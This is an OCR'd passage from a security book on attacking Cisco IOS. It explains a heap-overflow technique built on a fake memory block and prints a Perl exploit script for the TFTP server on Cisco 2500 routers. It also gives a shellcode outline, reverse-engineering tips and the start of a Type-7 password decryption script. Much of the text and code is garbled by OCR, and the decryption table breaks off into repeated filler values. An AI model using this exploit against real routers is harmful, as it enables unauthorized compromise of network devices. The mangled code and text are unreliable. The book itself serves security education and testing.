

Next, we need to determine how IOS controls the block f ield and which processes are inv olv ed. Our earlier mention of the show processes IOS command was no accident; take a closer look at the processes with PID 1 and PID 6:



The Chunk Manager is the process that operates with block fragments. Imagine that a process needed sev eral small memory fragments of the same size. It will grab a memory block from an appropriate memory poll and pass it to the Chunk Manager to get the needed fragments. This sav es memory, since all used fragments do not possess the block header.

One of the undocumented IOS commands (see Appendix C) allows us to find out more about Chunk Manager operation. This command is show chunk and its output is presented here:



You can see that the Chunk Manager operates with the list of fragments (chunks) similar to the way the IOS Pool Manager operates with memory

blocks. Howev er, note a significant difference: the fragments do not have headers. Since a process is likely to use fragments for storing small v ariables in the stack, we can hy pothesize that the "stack ov erf low ov erwrite return address on the stack" exploitation ty pe should be possible without any sophisticated games with the IOS memory.

#### **Defeating Check Heaps**

It is time to go back to our heap and the TFTP v ulnerability. Another process shown with the preceding show processes command output is the Check Heaps process. This process was outlined by Cisco engineers in the Tech Notes ID 15102 (*http://www.cisco.com/warp/public/63/showproc\_cpu.html*): "Check Heaps. Checks the memory ev ery minute. It forces a reload if it finds processor corruption."

In plain language, this means that if during a routine check a memory block is found to be damaged, IOS will reload. Note that the check will also happen ev ery time memory blocks are allocated or become free.

So how did FX sort out the problem of by passing these memory checks? Let's rev iew the existing stack protection method—namely the *canary-based techniques*—f irst. These techniques, such as the Immunix distribution StackGuard and the /GS flag in the Microsoft Visual Studio compiler, place special values on the stack. Then they try to detect stack overflows by checking to see whether these v alues change when they shouldn't. The IOS REDZONE can be compared to a canary word with a twist: we are dealing with heap, not stack. FX has pointed out that games with the Check Heaps process timeout (which checks memory once ev ery minute) are not interesting. Instead, he concentrated on deceiv ing this process by ov erwriting the f ollowing block header and creating a "f ake block", as illustrated in Figure 8-6.



Figure 8-6: A fake memory block used to trick Check Heaps

FX has also discov ered that the PID and Alloc ptrs f ields are not signif icant for memory checks. Since REDZONE and MAGIC are static values, the hardest task appears to be filling up the NEXT ptr and PREV ptr fields during the exploitation.

So what does the TFTP serv er process do when a request is receiv ed? First, it asks memory blocks for storing the filename from the Pool Manager. Then it frees the memory using the C free () f unction. The IOS takes into account that the blocks are now freed by merging the nearby blocks and updating the pointers. This process is shown in **Figure 8-7**.



**Figure 8-7:** Memory block freeing

You can see that the NEXT1 pointer is replaced by NEXT2. For an attacker, it is interesting that the ov erwrite address in the memory of the NEXT1 pointer is calculated using the PREV2 pointer by adding the header of f set (20 by tes in our case) to the PREV2 address.

FX has described the prototy pe of this function in C:

```
Host->prev=next2;
(Host->next2)+prevofs=prev2;
delete(Host_block);
```
Our case's similarity with both Windows and Linux is apparent. Just as in Windows or Linux, by controlling the v alues in both the NEXT and PREV pointers, we can ov erwrite any memory location accessible for writing. This exploitation method is called an *uncontrolled pointer exchange*. FX has f ound out that the PREV pointers in a freeing block are checked. Since the prev ious block is inspected earlier, its v alue can be obtained from sy stem messages generated by the sy stem crash. The pointers in the already freed block are not checked, and the only requirement is that they must point at some writable memory region.

So our main task is to obtain the correct v alues of the NEXT and PREV f ields when creating the f ake block. Let's see how FX has sorted out this problem. First, he found the address of the block allocated for the Process Array using the show memory processor allocating-process command output. This address is pointed at by the PREV ptr process stack, as emphasized in this output. (Please ignore the highlighted values in this code; we will discuss them soon.)

c2503a#show memory processor allocating-process

Processor memory



As you can see, the block we are searching for is positioned at the 0x49404

#### address.

Now let's v iew this particular block using the show memory command:

c2503a#show memory 0x49404



In this output, you can see real-life IOS memory blocks. What presents the most interest in the output for our particular exploitation case is

- The Process Array, in which the processes are sorted in accordance to their IDs.
- The process that is constantly present and works in IOS with the lowest activ ity. If we are going to interf ere with the data structures of another process, we don't want it to be highly activ e; at the same time it shouldn't be static.

The best candidate for such process is the Load Meter, a process that looks after the system load and computes the load av erage for different processes ev ery 5 seconds, in accordance with

*http://www.cisco.com/warp/public/63/showproc\_cpu.html*. For a starter, let's check the Load Meter PID:

c2503a#show process CPU utilization for five seconds:  $12\%/9\%$ ; one minute:  $11\%$ ; f



So the PID of this process is 1, or 0x0000001 in hex. In the Process Array, this PID (highlighted in the prev iously shown show memory 0x49404 output) points at the 0x00049C68 address (also highlighted in that output). We will f ollow this address:

c2503a#show memory 0x00049C68 00049C60: 00049858 **00049C08** ...X.... 00049C70: 00001388 03155460 00000000 00000000 ......T ...... 00049C80: 00000000 00000000 03148BD2 00000000 ...........R. 00049C90: 00000000 00000000 20000000 00000000 ........ ....... 00049CA0: 00000000 00000000 00010000 00000100 ................ 00049CB0: 00000000 00000000 00070000 00010315 .............. 00049CC0: 54600314 A3400000 00FC0000 00FC0000 T ..#@...|...|..  $0.0049CD0 \cdot 0.00000000 0.0000000 0.0000000 0.31CD000$ 00049CE0: 00000000 00000000 13B00000 000002E2 ........0.... 00049CF0: 2A640000 25C50000 00000315 4E7A0000 \*d..%E......Nz.. 00049D00: 00010000 00000000 00000000 00050000 ................ 00049D10: 00000000 03E80000 03E80004 717C0000 .....h...h..q|.. 00049D20: 00000000 00000000 00000000 00000000 ................ 00049D30: 00000000 0000000E A7AA000F 405A0004 ........'\*..@Z.. 00049D40: 9C680003 24E0000C 18BA000F 406A0003 .h..\$`...:..@j.. 00049D50: 28680004 9D9E0000 000002E2 3DEC0000 (h.........b=l.. 00049D60: 42300000 00000000 00000004 9D460000 B0...........F.. 00049D70: 00000000 00000000 00000000 42800004 ............B... 00049D80: 9C680000 00000000 00000004 9D460004 .h...........F..  $0.0049D90 \cdot 9C680000 00000000 00000001 42D00000 h.$ 

The first entry in this output is the process stack (0x0049858). The second element is the current stack pointer of this process (0x00049C08). Where does it point to?

```
c2503a# show memory 0x00049C08
00049C00: 00049C24 0314A3DA ...$.
00049C10: 000324E0 00049D36 00000000 00000000 ..$ ...6......
```
00049C20: 00000000 00049C30 03155468 00001388 .......0..Th..

This is a classic C calling convention: first we find the former frame pointer and then we find the return address (the pointer is highlighted on the output). The address we are looking for is 0x00049c0c. And this is our overwrite target-the Load Meter return address.

Searching for the address the way we have described is a bit daunting, isn't it? This is why FX wrote the IOStack.pl script to read out the IOS stack return address location. You can download this script at

http://www.phenoelit.de/ultimaratio/download.htm. An example of its output is shown here:

```
arhontus $ ./IOStack.pl -d 192.168.77.86 -p 123456 -e 123456
IOSSTRING: IOS (tm) 2500 Software (C2500-I-L), Version 11.2
MAINTENANCE INTERIM SOFTWARE
IMAGE: flash:/c2500-i-1.112-2.5
MEMORY: 16384K/2048K
```

```
49404
AF
```




The needed return address is highlighted in the output; however, as you can see, you can survive without this script-especially if a previously undocumented Cisco IOS show stack command is employed to remove all these vexing steps by running it with Load Meter PID as an argument:

c2503a#show stack 1 Process 1: Load Meter

```
Stack segment 0x49858 - 0x49C40<BIU>
<BIU> FP: 0x49C24, RA: 0x314A3DA<BIU>
<BIU> FP: 0x49C30, RA: 0x3155468
 FP: 0x0, RA: 0x315680C
```
Suddenly ev ery thing becomes simple—with a single command, an attacker can obtain the stack frame pointer. Then it is quite easy to f ind the address for the stack frame pointer, in our specific case 0x314A3DA.

Now let's construct our f ake memory block using the guidelines prov ided by FX:

```
#!/usr/bin/perl
#Cisco 2500-3 TFTP Server remote Buffer Overflow example script
use IO::Socket;
$server = "192.168.77.85";
Short = "69";
my $data = "A"; # Data
my $op = "01"; # Opcode to Get file
my $num=332;
my $fakeblock =$data x $num; # Overflow data
$fakeblock .="\xFD\x01\x10\xDF"; # RED
$fakeblock .="\xAB\x12\x34\xCD"; # MAGIC
$fakeblock .="\xFF\xFF\xFF\xFF"; # PID
$fakeblock .="\x80\x81\x82\x83"; #
$fakeblock .="\x08\x0C\xBB\x76"; # NAME
$fakeblock .="\x08\x0C\xBB\x76"; # NAME
$fakeblock .="\x80\x8a\x8b\x8c"; #
$fakeblock .="\x00\x0F\xC2\xE0"; # NEXT (Point to fake block )
Stakeblock = "\x00\x0F\xB0\x6C"; # PREV (Obtained from system
$fakeblock .="\x7F\xFF\xFF\xFF"; # SIZE
$fakeblock = "x01\x01\x01\x01\x01"; # Ref
$fakeblock .="\xA0\xA0\xA0\xA0"; # padding
```

```
$fakeblock .="\xDE\xAD\xBE\xEF"; # MAGIC2
$fakeblock .="\x8A\x8B\x8C\x8D"; #
$fakeblock .="\xFF\xFF\xFF\xFF"; # padding
$fakeblock .="\xFF\xFF\xFF\xFF"; # padding
$fakeblock .="\x00\x04\x9C\x24"; # FREE NEXT (point to your$fakeblock := "x00\x04\x9C\x0C" : # FREF PRFV (Load Meter ret)my $single ="FX";
tftp($fakeblock,$op);
sleep(6);
tftp($single,$op);
sub tftp {
my (\frac{2}{2} file, \frac{2}{2} op) = @ ;
my $mode = "netascii";
my $pkt = pack("n a* c a* c", $op, $file, 0, $mode, 0);
my $sock = IO::Socket::INET->new(Proto => 'udp');
send($sock,$pkt,0,pack_sockaddr_in($port,inet_aton($server));
close $sock;
}
```
So the fake block is finally constructed. Note that such a methodology will not be successful in every case for a variety of reasons:

- In the case of the example TFTP exploit, the fake block is transmitted as a f ilename using ASCII characters only.
- You may encounter the null by te. In the shown example of the fake memory block, we can see quite a few of them.
- $\blacksquare$  The ty pical shellcode tricks just won't work.

You can try to use the return address of another process, such as the IP Input mentioned in the UltimaRatioVegas exploit of FX, but ev en that might be unsuccessful.

This was the case when we tried this method against a Cisco 2503 router, where the whole area of the executable processes stacks was in the address space, starting from 0x00. Fortunately for crackers, this issue appeared to be specific for that particular router model and the IOS image used. Howev er, there is another problem. The addresses of both the NEXT and PREV pointers of a used block can be dy namic ev en for a single selected IOS image. You can find our research dev oted to the methods of by passing this problem at the companion web site

(*http://www.hackingexposedcisco.com*). There y ou can also f ind a 2500.pl script that uses an integer overflow in the NEXT pointer, described by FX in multiple presentations, which allowed us to compromise a 2500 router as long as the attacker was on the same subnet with the target.

Here we assume that the fake memory block construction went fine, and af ter f eeding it to the router, something like this is returned:

```
*** EXCEPTION ***
illegal instruction interrupt
program counter = 0x03042A
status register = 0x2700
vbr at time of exception = 0x4000000
```
This indicates that the shellcode time has arriv ed. A standard shellcode activ ely uses sy stem calls or library f unctions to perf orm some port binding and prov ide a remote shell to the attacker. The shellcode prov ided by FX in his publications works only on rather ancient routers, such as the Cisco 2503 we used in our testing. FX has completely abandoned the use of IOS library functions, and IOS does not support transparent sy stem calls.

Following is a brief summary of the algorithm used by FX's shellcode, which is likely to be of mainly historical signif icance nowaday s—at least from the exploit dev eloper's v iewpoint:

- 1. Remove the write protection for Non-volatile Random Access Memory (NVRAM).
- 2. Write a new router conf iguration f ile into NVRAM.

- 3. Correct the checksum of the modif ied conf iguration f ile.
- 4. Reload the router so that the changes will take place.

On modern Cisco routers, it is not possible to remove write protection for NVRAM. This is why we mentioned that this shellcode would work only on ancient routers (but still quite a lot of such hosts are out there—af ter all, if it works, why upgrade it?).

The main v alue of the rev iewed research by FX is his methodology of working with IOS memory. The method based on the creation of a f ake memory block is still relev ant and might be used by attackers for years to come.





## **THE CURSE AND THE BLESSING OF IOS REVERSE ENGINEERING**

As for the IOS shellcode dev elopment, the story continues. Until recently, Cisco IOS remained in the shadows, without any new shellcode examples and materials dev oted to their dev elopment being published. This lasted until Michael Ly nn picked up a disassembler and demonstrated the results of his experiments at the inf amous "silenced presentation" during the Black Hat 2005 conference. (See "Lessons from Michael Lynn's Black Hat Presentation" at the end of the chapter.) We cannot end this chapter without making a few points about IOS disassembly by hackers. But first of all, be f orewarned and take into account the legal side of such security research and its possible repercussions. The Cisco End User License Agreement, av ailable at

http://www.cisco.com/en/US/products/prod\_warranties\_item09186a008025c92 states in the "General Limitations" section that the

Customer acknowledges that the Sof tware and Documentation contain trade secrets of Cisco, its suppliers or licensors, including but not limited to the specif ic internal design and structure of indiv idual programs and associated interf ace inf ormation. Accordingly, except as otherwise expressly prov ided under this Agreement, Customer shall have no right, and Customer specifically agrees not to:...reverse engineer or decompile, decry pt, disassemble or otherwise reduce the Sof tware to human-readable form, except to the extent otherwise expressly permitted under applicable law notwithstanding this restriction;

Of course, along with the license restrictions, y ou are also subject to the laws of the country in which y ou work. To say the least, these laws are not particularly rev erse engineer–friendly.

Howev er, describing a search for new v ulnerabilities (or uses of the unknown to the general public capabilities of close source sof tware products) is impossible without mentioning *decompilation*, *decryption*, and *disassembly*. Generally speaking, disassembly is like sex in the good old USSR: ev ery one

has it, but no one is supposed to talk about it to the press or on TV. Legally, we cannot go deeply into the IOS rev erse engineering process in this book. Nev ertheless, a general and simple outline of how attackers may tackle it seems appropriate.







# **IOS FEATURES AND COMMANDS THAT CAN BE (AB)USED BY REVERSE ENGINEERS**

Let's review methods for finding IOS library functions. Knowing them would greatly assist the exploit writer in his or her work. How can we do this and perf orm other rev erse engineering tasks by the sy stem itself ? Cisco IOS has an inbuilt GDB debugger that has limited capabilities but nev ertheless works. You can learn a bit more about it in Chapter 10 of this book, where we discuss the use of IOS binary image patching for malicious purposes.

You can also use an IOS feature that allows you to force the core dump using the exception command with a v ariety of arguments, as shown here:

c2600(config)#exception ?



If a TFTP server is used to dump the core, only the first 16MB of the core will be dumped. Thus, we recommend that y ou use FTP, rcp, or a Flash disk, unless y our router RAM is less than 16MB in size. You can trigger a core dump with a write core privileged EXEC mode command. Alternatively, some of the exception command arguments shown in the preceding output can be preset to describe the conditions under which the core dump is going to take place:

c2600(config)#exception memory ?

fragment Crash if we can't allocate contiguous memory about minimum Crash if free memory pool shrinks below limit c2600(config)#exception spurious-interrupt ?

<1-4294967295> Spurious interrupt threshold

A hidden IOS debug sanity command (see Appendix C), entered when setting up the core dump configuration, can also come in very handy. When debug sanity is turned on, every buffer used in the system is sanitychecked when allocated and freed. If this command is av ailable on y our particular IOS v ersion, it should prov ide the f ollowing output:

c2600#debug sanity Buffer pool sanity debugging is on c2600#undebug sanity Buffer pool sanity debugging is off

For the analy sis of IOS core dumps, a casual UNIX GDB debugger would suffice, as long as it was configured and compiled by setting Cisco and a processor ty pe of the inv estigated router series as a target-like so, for example:

./configure --target m68k-cisco && make

**Note** *http://www.ftp.gnu.org/pub/gnu/Manuals/gdb-*A lot of useful information about specifying targets for GDB can be v iewed at

*5.1.1/html\_chapter/gdb\_15.html,* and we are not going to replicate it here.

In addition to the possible use of both embedded and external GDB and dumping the router memory with the exception command, don't forget about many IOS commands we have already used in this chapter. Such commands, including show memory, show stack, show context, and v arious IOS debug functions, can be used by reverse engineers as valuable research tools.







### **A MINIMALISTIC REVERSE ENGINEERING ARSENAL**

While a few disassembly aspects of IOS binary images are described in Chapter 10, here we are interested in working with a live system. Let's look at the few tricks attackers may employ if they decide to follow the dangerous rev erse engineering path.

First of all, a cracker will need the tools suitable for both disassembly and shellcode construction. He would also need decent documentation about the CPU of a targeted router ty pe. The majority of Cisco routers deploy ed on the modern Internet are probably using PPC f amily processors—f or example, the MPC860 chip in Cisco 2600 series. Some excellent documentation about the PPC processor family can be found at the manuf acturer's site, https://www.freescale.com As for the free assembly and disassembly tools for the masses, this niche is likely to be taken by the GNU binutils, which can be downloaded from *http://www.gnu.org/software/binutils/* or many other mirror sites. GNU binutils come with both assembly and disassembly tools.

As listed on the binutils site, this toolkit currently includes the following:

- **Id** The GNU linker
- **as** The GNU assembler
- **addr2line** Converts addresses into filenames and line numbers
- **ar** Creates, modifies, and extracts from archives
- c++filt Filter that demangles encoded C++ symbols
- **gprof** Display s profiling information
- **nlmconv** Conv erts object code into a NetWare Loadable  $\blacksquare$ Module (NLM)
- **nm** Lists symbols from object files
- $\blacksquare$  objcopy Copies and translates object files
- **Didump** Displays information from object files
- **ranlib** Generates an index to the contents of an archiv e
- **readelf** Display s inf ormation from any executable and linking f ormat (ELF) object f ile
- size Lists the section sizes of an object or archive file
- strings Lists printable strings from files
- **strip** Discards symbols
- windres A compiler for Windows resource files

#### **Lessons from Michael Lynn's Black Hat Presentation**

Af ter this basic introduction to readily obtainable rev erse engineering documentation and tools, let's brief ly discuss Michael Ly nn's Black Hat presentation story. (We are only touching on it here as we can't legally discuss a banned presentation—only a story linked with it.) Michael described how to find some functions vital for the construction of a complete shellcode in Cisco IOS. These f unctions include the f ollowing:

- **Functions for working with memory** malloc, f or memory allocation
- **Process management-related functions** CreateThread, for creating the process, and Exit, for correct exit from the main process
- **TTY** management-related functions allocateTTY for setting up TTY
- **Networking-related functions** sockets (the

my sterious socket-like TCBs are used), TCBCreate, and Connect. It could be that the BSD sockets are present as macros, using the TCBs.

For a v ariety of (mainly legal) reasons, we cannot include Michael's entire presentation here, but that doesn't stop us from adding our two cents. The process management C function CreateThread () was shown by Michael, as f ollows:

void \*CreateThread(void \*entryPoint,

char \*name, int something, int dunno);

From what we could see, int something is actually the stack size and int dunno is the process priority, and it didn't take us long to discov er this. So this function really looks like this:

void \*CreateThread(void \*entryPoint,

char \*name, int stack\_size, int process\_priority);

Michael has described ev ery thing necessary for creating fully functional IOS shellcode. Just take the kill () function example: an attacker can kill his main enemy —the Check Heaps process—then bring down the Sy slog Manager, which would obv iously giv e him a huge adv antage. The main problem with dev eloping such shellcode is that it would still be bound to the specific releases of the IOS compilation, since all entry points in a function are static only for the selected IOS release. The fake memory block games suffer from exactly the same problem: all v alues are still static for the selected IOS release. A possible solution for a penetration tester is to create a whole collection of shellcodes for the different IOS releases and plug them into the Metasploit Framework (*http://www.metasploit.com/projects/Framework/*). More work on this project is

on our v ast to-do list and, no doubt, on the wish lists of many security consultants worldwide.

For a Cisco 2600 router family, for example, compile the necessary tools from binutils with the ./configure –target=ppc-elf setting. If an attacker wants to disassemble using objdump, he will present a needed memory block in a router console, capture it, and edit this data to remov e unnecessary output. Then the disassembly would be done without any problems by employ ing a command like this:

arhontus#/opt/ppc/bin/ppc-elf-objdump -b binary -m <your pro --endian=big --disassemble-all captured.bin > captured.disas




## **SUMMARY**

Frankly speaking, at the time of writing, not many proper working exploits against Cisco IOS are av ailable in the public domain. Howev er, three wellknown exploits were written by FX and the Phenoelit team:

- $\blacksquare$ UltimaRatioVegas is described in this chapter as the main example of how an IOS exploit can be created.
- OoopSPF is outlined in the last chapter of this book.
- CiscoCasumEst was mentioned in the **previous chapter** when talking about Cisco web interf ace–related attacks.

In addition, two known but publicly unexplored exploitation possibilities exist — namely the IPv 6 craf ted packet v ulnerability

(*http://www.cisco.com/warp/public/707/cisco-sa-20050729-ipv6.shtml*) and the much older, but still v ery relev ant NTPd serv ice f law (*http://www.cisco.com/warp/public/707/NTP-pub.shtml*). Unf ortunately, we were under a tight schedule to release this work and didn't hav e a chance to do ev en a tenth of what was initially planned. Looking into these two v ulnerabilities in detail and producing a working proof-of-concept exploit, if successf ul, is also a point on our TODO list. Be sure to check our companion web site for surprises. Also, do not forget that more surprises could be lurking well beneath the public security research domain, especially since the source code of some IOS v ersions was stolen from its legitimate owners back in 2004 and distributed v ia underground channels by crackers.







 $Next$ 

# **Chapter 9: Cracking Secret Keys, Social Engineering, and Malicious Physical Access**

## **OVERVIEW**

Perhaps, by using one of the attack methods described in this book, y ou have managed to obtain a device configuration file with encrypted passwords in it. Or may be y ou are a chief sy stem administrator or a security of ficer and you've harv ested configuration files from all Cisco dev ices on y our network to check the strength of all the passwords used. How do y ou go about cracking them?

Or perhaps the known attacks hav e f ailed, and y ou weren't able to discov er and exploit a new v ulnerability either. What y ou can still try out, apart from *lateral hacking* (attacking hosts in a close proximity to the target to install sniffing and man-in-the-middle attack tools), is *social engineering* and *direct physical device access*. Since *wetware* (the person operating a computer) is usually the weakest link, why not try y our psy chological manipulation skills against it? These ty pes of attacks are rev iewed in detail in this chapter.



 $Next$ 



 $Next$ 

# **CISCO APPLIANCE PASSWORD CRACKING**

In complex networks with a great number of network dev ices, there are good reasons to deploy centralized authentication serv ers; howev er, many hosts store the passwords on the appliances themselves in the configuration files in the Non-v olatile RAM (NVRAM). Historically, Cisco has mov ed from storing passwords in cleartext to employ ing v arious forms of cry ptographic protection, so that the passwords cannot be understood by an attacker who manages to get hold of the configuration file or sees it on a screen during a shoulder-surfing session. The methods of obtaining the config files have been described in great detail in prev ious chapters, so we assume that y ou have already obtained config files in the process of pentesting or are able to execute show running-config.

If you are lucky, you can also find a cleartext password in the config file. To do this, you search for the enable password in the config or execute show running-config | include enable and you would then see enable password <password>. Although rather rare nowaday s as compared to the '90s, such mistakes are not that uncommon, and the number of security careless administrators grows larger since more and more low-qualif ied personnel get administrativ e access to dev ices. To address the problem of carelessness, Cisco introduced a f oolproof mechanism of protection f or sensitiv e inf ormation with the introduction of *service password encryption*. Once set, the new passwords would automatically be encry pted with Cisco's own cry ptographic algorithm, more commonly known as *Type-7*.

## **Cracking Type-7 Passwords**



**Attack**



Someone unf amiliar with cryptography may not notice or recognize that a Ty pe-7 (Vigenere) password can be easily decry pted. The string to look for in the config file is similar to this:

password 7 08314942060D0E16



**Figure 9-1:** Instant password decry ption with Cain & Abel

```
You could go straight to one of the many sites on the Internet that offer
straightf orward online password 7 decry ption serv ices, such as the Cisco
Password 7 Hash Decoder at http://www.securecode.net/CiscoCrack.html.
You could also use v arious applications that do this for you, such as
SolarWinds' (http://www.solarwinds.net/) network management utilities
password 7 cracker and GetPass
```
(*http://www.boson.com/promo/utilities/getpass/getpass\_utility.htm*). Cain & Abel (*http://www.oxid.it/cain.html*) would be able to help y ou to crack the Ty pe-7 password (see Figure 9-1).

For geeks using Linux, sev eral utilities, such as ciscocrack, can do the same. This simple Perl program can easily deal with this weak cipher:

```
#!/usr/bin/perl -w
# $Id: ios7decrypt.pl,v 1.1 1998/01/11 21:31:12 mesrik Exp $
#
# Credits for orginal code and description hobbit@avian.org,
# SPHiXe, .mudge et al. and for John Bashinski <jbash@CISCO.
# for Cisco IOS password encryption facts.
#
# Use for any malice or illegal purposes strictly prohibited!
#
Qxlat = ( 0x64, 0x73, 0x66, 0x64, 0x3b, 0x6b, 0x66, 0x6f, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41,
